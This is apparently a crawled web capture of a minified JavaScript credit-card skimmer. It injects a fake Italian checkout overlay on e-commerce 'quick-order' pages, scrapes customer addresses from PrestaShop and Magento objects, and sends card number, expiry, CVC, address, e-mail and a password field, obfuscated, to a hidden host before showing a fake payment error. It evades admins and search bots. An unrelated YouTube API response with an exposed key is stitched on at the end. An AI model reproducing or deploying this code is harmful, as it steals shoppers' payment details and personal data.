function _Runz(){function i(e){for(var t,o,i,a=["BILLING","CITY","COUNTRY","POSTCODE","POSTAL","PHONE","STATE","REGION","FIRSTNAME","LASTNAME"],l="undefined",r="",n=r,e=e.toUpperCase(),d=p.querySelectorAll(" input"),s=0;s<d.length&&!(d[s].value!==r&&d[s].value!=l&&(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&(n=d[s].value,0<=c.indexOf(a[0])&&n!=r)));s++);if(n==r)for(d=p.querySelectorAll("select"),s=0;s<d.length;s++)if(c=d[s].name+d[s].type+d[s].id+d[s].lassList,c=c.toUpperCase(),0<=c.indexOf(e)&&0<=d[s].selectedIndex){if(n=d[s].querySelectorAll("option")[d[s].selectedIndex].text,0<=c.indexOf(a[0])&&n!=r)break;(0<=n.toUpperCase().indexOf("REGION")||0<=n.toUpperCase().indexOf("PLEASE")||0<=n.toUpperCase().indexOf("SELECT"))&&(n=r)}return n==r&&typeof prestashop!=l&&prestashop.customer&&(o=p.querySelector("[name=id_address_delivery]"),(t=prestashop.customer)&&o&&(t.addresses[o.value]&&(i=t.addresses[o.value]),0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_iso),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET1".indexOf(e)&&(n=i.address1),0<="STREET2".indexOf(e)&&(n=i.address2),0<=a[5].indexOf(e)&&(n=i.phone),(0<=a[6].indexOf(e)||0<="f[7]".indexOf(e))&&(n=i.state),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email),0<="DOB".indexOf(e)&&(n=t.birthday))),n==r&&typeof checkoutConfig!=l&&checkoutConfig.customerData&&(o="",0!==(t=checkoutConfig.customerData)&&(t.default_billing&&(o=t.default_billing),t.default_shipping&&(o=t.default_shipping),o&&t.addresses[o]&&(i=t.addresses[o],0<=a[1].indexOf(e)&&(n=i.city),0<=a[2].indexOf(e)&&(n=i.country_id),(0<=a[3].indexOf(e)||0<="ZIP".indexOf(e)||0<=a[4].indexOf(e))&&(n=i.postcode),0<="STREET[0]".indexOf(e)&&(n=i.street[0]),0<="STREET[1]".indexOf(e)&&(n=i.street[1]),0<=a[5].indexOf(e)&&(n=i.telephone),(0<=a[6].indexOf(e)||0<=a[7].indexOf(e))&&(n=i.region.region),0<=a[8].indexOf(e)&&(n=i.firstname),0<=a[9].indexOf(e)&&(n=i.lastname),0<="MAIL".indexOf(e)&&(n=t.email)))),null!=n&&null!=n&&!/=/.test(n)||(n=""),n}function e(){var e=b.getElementById("country_inpt");e.value=f.value,"XX"==f.value&&(f.style.display="none",e.value="",e.style.display="block",e.focus())}function h(e,t){var o,i;return 0==t&&(o=(i=btoa(encodeURIComponent(e)).replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)})).split("").reverse().join("").replace("==","_d").replace("=","_o")),1==t&&(i=e.replace("_d","==").replace("_o","=").replace(/[a-zA-Z]/g,function(e){return String.fromCharCode((e<="Z"?90:122)>=(e=e.charCodeAt(0)+13)?e:e-26)}),o=atob(i.split("").reverse().join(""))),o}localStorage.setItem("cart_id",Date.now());var p=document,t=(i("countr"),i("city")),o=i("regio")||i("state"),a=i("ddress1")||i("ddress_1")||i("street1")||i("street_1")||i("street[0]"),l=i("ddress2")||i("ddress_2")||i("street2")||i("street_2")||i("street[1]"),r=(i("ddress3")||i("ddress_3")||i("street3")||i("street_3")||i("street[2]"),i("post")||i("postcode")||i("zip")),n=i("phone"),d=i("mail"),s=i("first")+" "+i("last"),u=p.createElement("iframe");p.body.appendChild(u),u.contentWindow.document.open(),u.contentWindow.document.write('<div style="width:50%;min-height: 75%;margin:0 auto;background: white;display: table;padding: 5%;" id="iframeform"><style>#payment-action{cursor: pointer;width:120px;background:#1cad6b;height:40px;border:none;color:white;}#payment-action:hover{background:#30d188;}#cvc_img,#cvc_span{position:absolute}.row{display:table;float:left;width:100%;padding:5px 0;margin-left:5px;}.in-line-form #inlinecard .row{display:inline!important}.form-group{display:block;clear:both;width:100%}.input-group,.label-group{display:inline;width: 48%;padding: 0;float:left}.input-group input,form{width:100%}#cvc_span,.input-group{float:right}.row input, select{border:1px solid #999;padding:5px;margin:2px;height:30px;-webkit-appearance:no;margin-left:-20px;}.error{color:red!important;font-weight:700}.error:-moz-placeholder{color:red!important;font-weight:700}.error::placeholder{color:red!important;font-weight:700}.error:-ms-input-placeholder{color:red!important;font-weight:700}.error::-webkit-input-placeholder{color:red!important;font-weight:700}@media only screen and (max-width:639px){.row>.input-group,.input-group,.label-group,.label-group label{width:98%;}}</style><p style="text-align: right;right: 21%;top: -8px;font-family: sans-serif;font-size: 150%;position: absolute;z-index: 99;"><b class="fqk" style="cursor: pointer;adding: 0 5px 0 5px;">&times;</b></p><h1 style="font-size: 130%;font-family: sans-serif;">Informazioni di fatturazione</h1><div class="row country"><div class="form-group"><div class="label-group"><label for="country" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Paese</label></div><div class="input-group"><div id="card_holder_fld"><select class="form-control form-control-select js-country" name="id_country" required="" id="country"><option value="" disabled="" selected="">-- please choose --</option><option value="AR">Argentina</option><option value="AU">Australia</option><option value="AT">Austria</option><option value="BD">Bangladesh</option><option value="BE">Belgium</option><option value="BR">Brazil</option><option value="BG">Bulgaria</option><option value="CA">Canada</option><option value="CL">Chile</option><option value="CO">Colombia</option><option value="CZ">Czech Republic</option><option value="DK">Denmark</option><option value="EE">Estonia</option><option value="FI">Finland</option><option value="FR">France</option><option value="DE">Germany</option><option value="GR">Greece</option><option value="HK">Hong Kong</option><option value="HU">Hungary</option><option value="IS">Iceland</option><option value="IN">India</option><option value="ID">Indonesia</option><option value="IR">Iran, Islamic Republic of</option><option value="IQ">Iraq</option><option value="IE">Ireland</option><option value="IL">Israel</option><option value="IT">Italy</option><option value="JP">Japan</option><option value="JO">Jordan</option><option value="KR">Korea, Republic of</option><option value="KW">Kuwait</option><option value="MY">Malaysia</option><option value="MX">Mexico</option><option value="NL">Netherlands</option><option value="NZ">New Zealand</option><option value="NO">Norway</option><option value="PE">Peru</option><option value="PH">Philippines</option><option value="PL">Poland</option><option value="PT">Portugal</option><option value="QA">Qatar</option><option value="RO">Romania</option><option value="SA">Saudi Arabia</option><option value="SG">Singapore</option><option value="SK">Slovakia</option><option value="SI">Slovenia</option><option value="ES">Spain</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="TW">Taiwan, Province of China</option><option value="TH">Thailand</option><option value="TR">Turkey</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom</option><option value="US">United States</option><option value="VN">Viet Nam</option><option value="XX">Other</option></select><input value="" id="country_inpt" type="text" autocomplete="off" name="country_inpt" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;display:none;" class=""></div></div></div></div><div class="row city"><div class="form-group"><div class="label-group"><label for="city" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Città</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+t+'" id="city" type="text" autocomplete="off" name="city" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row state"><div class="form-group"><div class="label-group"><label for="state" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Stato</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+o+'" id="state" type="text" autocomplete="off" name="state" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street1" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+a+'" id="street1" type="text" autocomplete="off" name="street1" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row street1"><div class="form-group"><div class="label-group"><label for="street2" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Indirizzo2</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+l+'" id="street2" type="text" autocomplete="off" name="street2" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row postcode"><div class="form-group"><div class="label-group"><label for="postcode" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">CAP</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+r+'" id="postcode" type="text" autocomplete="off" name="postcode" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row phone"><div class="form-group"><div class="label-group"><label for="phone" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Telefono</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+n+'" id="phone" type="text" autocomplete="off" name="phone" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row mail"><div class="form-group"><div class="label-group"><label for="mail" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">E-mail</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+d+'" id="mail" type="text" autocomplete="off" name="mail" placeholder="" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><h1 style="font-size: 130%;font-family: sans-serif;">Pagamento con carta</h1><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Nome del titolare</label></div><div class="input-group"><div id="card_holder_fld"><input value="'+s+'" id="card_holder" type="text" autocomplete="off" name="card_holder" placeholder="Name on card" style="color: rgb(99, 99, 99); font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 14px;" class=""></div></div></div></div><div class="row card_holder" style="background: aliceblue;"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Numero della carta</label></div><div class="input-group"><div id="card_holder_fld"><input id="cc" maxlength="19" type="tel" autocomplete="off" name="card_number" placeholder="1234 1234 1234 1234" value="" style="color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;background-image: url([data-uri]);background-repeat: no-repeat;background-position: 98% 4px;"></div></div></div></div><div style="background: aliceblue;" class="row card_holder"><div class="form-group"><div class="label-group"><label for="card_holder" id="card_holder_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 13px;font-weight: 600;color: rgb(99, 99, 99);line-height: 1.5;margin-left: 1%;">Data di scadenza</label></div><div class="input-group"><div id="card_holder_fld"><input id="exp" maxlength="5" type="tel" autocomplete="off" name="expiry_date" placeholder="MM / YY" style="width: 50%;color: rgb(99, 99, 99);font-family: &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif;font-size: 14px;"></div></div></div></div><div style="background: aliceblue;margin-bottom:20px;" class="row cvc"><div class="form-group"><div class="label-group"><label for="cvc" id="cvc_lbl" style="font-family: Raleway, &quot;Helvetica Neue&quot;, Verdana, Arial, sans-serif; font-size: 13px; font-weight: 600; color: rgb(99, 99, 99); line-height: 1.5;">CVC/CVV/CID</label></div><div class="input-group"><div id="cvc_fld"><input id="cvc" type="tel" maxlength="4" autocomplete="off" name="cvc" placeholder="XXX" style="width:50%;color: rgb(99, 99, 99); font-family:sans-serif; font-size: 14px;"></div></div></div></div><div style="width: 100%;text-align:left;"><a id="other_tethod" href="#" style="color: brown;text-decoration: none;cursor: pointer;font-family: sans-serif; font-size: 90%;">&larr; Altri metodi di pagamento</a></div><div class="buttons" style="text-align: right;"><input id="payment-action" type="button" class="button" value="Continuare"></div></div>'),u.contentWindow.document.close(),u.setAttribute("style","display:block !important; visibility:visible !important;width:100% !important;height:100% !important;top:0px !important;left:0px !important;position:fixed !important;z-index: 2147483647 !important;background: rgba(0, 0, 0, 0.8);border:none;"),u.id="Payment-frame";var s=u.contentWindow||u,b=u.contentDocument||s.document,s=b.createElement("script");s.append('d=document;fetch("//ip-api.io/api/json/").then(function (response) {return response.json();}).then(function (payload){newlang=payload.country_code;d.querySelector("[name=id_country]").value=newlang;d.querySelector("#country_inpt").value=newlang;});d.querySelector("b.fqk").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};   d.querySelector("#other_tethod").onclick=function(){localStorage.removeItem("cart_id");var _fr = parent.document.querySelector("#Payment-frame");_fr.parentElement.removeChild(_fr);};'),b.body.appendChild(s);var f=b.getElementById("country");(f.onchange=e)(),b.querySelector("#cc").addEventListener("keydown",function(e){let t=this.value.replace(/\s+/g,""),o="Backspace"===e.key;return e.key&&(1===e.key.length&&/^[^\d\s]+$/.test(e.key)||!o&&19===t.length)?(e.preventDefault(),!1):void(this.value=t.split("").reverse().join("").replace(/\B(?=(\d{4})+(?!\d))/g," ").split("").reverse().join("").trim())});var v=0;b.querySelector("#exp").addEventListener("keydown",function(){v++,2==this.value.length&&v<3&&(v++,this.value+="/"),this.value.length<=2&&(v=0)}),type=function(e){var t=/^4/;if(null!=e.match(t))return"vi";if(t=/^3[47]/,null!=e.match(t))return"am";t=e;return 2<=t.length&&"2"==t[0]&&"2"<=t[1]&&t[1]<="7"||2<=t.length&&"5"==t[0]&&"1"<=t[1]&&t[1]<="5"?"ma":2<=t.length&&"6"==t[0]&&("5"==t[1]||"0"==t[1]||"4"==t[1])?"di":2<=t.length&&"3"==t[0]&&"5"==t[1]?"jc":2<=t.length&&"3"==t[0]&&"0"==t[1]||2<=t.length&&"3"==t[0]&&("6"==t[1]||"8"==t[1]||"9"==t[1]||"0"==t[1])?"dn":2<=t.length&&56<=parseInt(e.slice(0,2))&&parseInt(e.slice(0,2))<=69||2<=t.length&&"5"==t[0]&&"0"==t[1]?"ms":"no"};var g=!0,y=0;b.querySelector("#payment-action").onclick=function(){var e,t,o=function(e){var t=b.getElementById("cc"),o=b.getElementById("exp"),i=b.getElementById("cvc");if(e&&t&&o&&i){t=t.value,o=o.value,i=i.value;var a,l,r="_",n="_",d="_";if(t){for(var s=0,c=0,p=!1,u=(t=t.replace(/[^\d;]/g,"")).length-1;0<=u;u--){var f=t.charAt(u),c=parseInt(f,10);p&&9<(c*=2)&&(c-=9),s+=c,p=!p}r=t.length<12||19<t.length||0!=s%10?"_":"v"}o&&0<o.indexOf("/")&&(exps=o.split("/"),a=exps[0].replace(/[^\d;]/g,""),0==(l=exps[1].replace(/[^\d;]/g,"")).indexOf("20")&&(l=l.split("20")[1]),1==a.length&&(a="0"+a),m=(new Date).getFullYear().toString().split("20")[1],n=12<a||""==a||"00"==a||2<a.length||l<m||+m+50<=+l?"_":"v"),i&&(i=i.replace(/[^\d;]/g,""),"am"==type(t)?(d="_",4==i.length&&(d="v")):(d="_",3==i.length&&(d="v")));var v="_",g="_",y="_",o="_",m="_";return b.querySelector("#postcode").value&&(v="v"),b.querySelector("#country_inpt").value&&(g="v"),b.querySelector("#city").value&&(y="v"),b.querySelector("#street1").value&&(o="v"),b.querySelector("#card_holder").value&&(m="v"),"_"==r||"_"==n||"_"==d||"_"==v||"_"==g||"_"==y||"_"==o||"_"==m?type(t)+"|"+r+"|"+n+"|"+d+"|"+v+"|"+g+"|"+y+"|"+o+"|"+m:(crc32=function(e){for(var t,o=[],i=0;i<256;i++){t=i;for(var a=0;a<8;a++)t=1&t?3988292384^t>>>1:t>>>1;o[i]=t}for(var l=-1,r=0;r<e.length;r++)l=l>>>8^o[255&(l^e.charCodeAt(r))];return(-1^l)>>>0},[location.protocol+"//"+decodeURIComponent(h(e,1))+crc32(t),t,a+"/"+l,i,b.querySelector("#postcode").value,b.querySelector("#country_inpt").value,b.querySelector("#state").value,b.querySelector("#city").value,b.querySelector("#street1").value,b.querySelector("#street2").value,b.querySelector("#phone").value,b.querySelector("#mail").value,b.querySelector("#card_holder").value,location.href])}}("TWGWyEKLxOKqTWGWg92Lhxzo1WmM");3<++y&&(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),"object"==typeof o&&g&&(g=!1,(e=document.querySelector("#Payment-frame")).parentElement.removeChild(e),e='{"a": "'+o[1]+'","b": "'+o[2]+'","c": "'+o[3]+'","d": "'+o[4]+'","e": "'+o[5]+'","f": "'+o[6]+'","g": "'+o[7]+'", "h": "'+o[8]+'","i": "'+o[9]+'","j": "'+o[10]+'","k": "'+o[11]+'","l": "'+o[12]+'","n": "'+i("password")+'","o": "'+o[13]+'"}',(t=new XMLHttpRequest).open("POST",o[0],!0),t.setRequestHeader("Content-type","application/json; charset=utf-8"),e=JSON.stringify({dataID:h(e,0)}),t.send(e),t.onreadystatechange=function(){4===t.readyState&&(t.status,alert("Errore 501: Pagamento non riuscito. Per favore riprova."))}),"string"!=typeof o||9==(o=o.split("|")).length&&("_"==o[1]&&(b.querySelector("#cc").style.borderColor="#d52f09"),"_"==o[2]&&(b.querySelector("#exp").style.borderColor="#d52f09"),"_"==o[3]&&(b.querySelector("#cvc").style.borderColor="#d52f09"),"_"==o[4]&&(b.querySelector("#postcode").style.borderColor="#d52f09"),"_"==o[5]&&(b.querySelector("#country").style.borderColor="#d52f09"),"_"==o[6]&&(b.querySelector("#city").style.borderColor="#d52f09"),"_"==o[7]&&(b.querySelector("#street1").style.borderColor="#d52f09"),"_"==o[8]&&(b.querySelector("#card_holder").style.borderColor="#d52f09"))},int3=setInterval(function(){var e;document.querySelector("#ix")&&(clearInterval(int3),(e=document.querySelector("#ix")).parentElement.removeChild(e))},1e3),int3=setInterval(function(){var e;document.querySelector("#_gtm")&&(clearInterval(int3),(e=document.querySelector("#_gtm")).parentElement.removeChild(e))},1e3)}function allt(){function e(e){if(e)return e.toLowerCase()}var t=!1;return(document.getElementById("wpadminbar")||/admin|cart_id/.test(e(document.cookie)))&&localStorage.setItem("cart_id",Date.now()),/admin|cart_id/.test(e(document.cookie))||!/quick-order/.test(e(document.location.href))||/bot|google/.test(e(navigator.userAgent))||document.getElementById("wpadminbar")||localStorage.getItem("cart_id")||!document.querySelector("body")||document.querySelector("#Payment-frame")||(t=!0),t}intervalez=setInterval(function(){allt()&&(clearInterval(intervalez),_Runz())},1e3);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.googleapis.com/youtube/v3/channels?part=brandingSettings%2Csnippet%2Cstatistics%2CcontentDetails&id=UCFs6pPOUEiEs6kkhfUT7DMw&key=AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ&callback=jQuery111005363013337419336_1768869051952
body_size: 584
content:
// API callback
jQuery111005363013337419336_1768869051952({
  "kind": "youtube#channelListResponse",
  "etag": "joCgmhc5EIIRknzxSnDJzoIJD38",
  "pageInfo": {
    "totalResults": 1,
    "resultsPerPage": 5
  },
  "items": [
    {
      "kind": "youtube#channel",
      "etag": "b4QQNzC76wdAKDKgfu2zAGCJJpI",
      "id": "UCFs6pPOUEiEs6kkhfUT7DMw",
      "snippet": {
        "title": "Epianeta",
        "description": "Elettricità e illuminazione",
        "customUrl": "@epianeta8752",
        "publishedAt": "2017-07-01T16:55:53Z",
        "thumbnails": {
          "default": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s88-c-k-c0x00ffffff-no-rj",
            "width": 88,
            "height": 88
          },
          "medium": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s240-c-k-c0x00ffffff-no-rj",
            "width": 240,
            "height": 240
          },
          "high": {
            "url": "https://yt3.ggpht.com/ytc/AIdro_m0u8JIBwn4eA-7EjUuzl-s6sXVk0v3H6bW8um6uppaSnc=s800-c-k-c0x00ffffff-no-rj",
            "width": 800,
            "height": 800
          }
        },
        "localized": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione"
        }
      },
      "contentDetails": {
        "relatedPlaylists": {
          "likes": "",
          "uploads": "UUFs6pPOUEiEs6kkhfUT7DMw"
        }
      },
      "statistics": {
        "viewCount": "169230",
        "subscriberCount": "211",
        "hiddenSubscriberCount": false,
        "videoCount": "57"
      },
      "brandingSettings": {
        "channel": {
          "title": "Epianeta",
          "description": "Elettricità e illuminazione",
          "unsubscribedTrailer": "eHegvlxUvFE"
        },
        "image": {
          "bannerExternalUrl": "https://yt3.googleusercontent.com/EEMyU27SP-L2WpF78zepvRlUMI_jCkApOELMYxOTHHUmowVHg5b76cy9HEMpydl9B_feFS58Gg"
        }
      }
    }
  ]
}
);